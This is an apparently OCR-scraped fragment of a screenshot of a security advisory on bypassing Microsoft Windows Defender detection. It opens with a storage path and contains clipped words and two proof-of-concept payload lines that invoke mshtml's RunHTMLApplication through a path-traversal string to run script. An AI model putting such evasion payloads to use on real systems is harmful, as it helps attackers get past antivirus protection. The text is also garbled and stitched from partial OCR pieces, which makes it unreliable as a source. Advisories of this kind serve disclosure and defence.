
rg/advisories/MICROSOFT_WINDOWS_DEFENDER_DETECTION_BYPASS
tator.

:"\..\..\mshtml,RunHTMLApplication ";alert(666)

:"\..\..\mshtml,,RunHTMLApplication ";alert(666)

osure
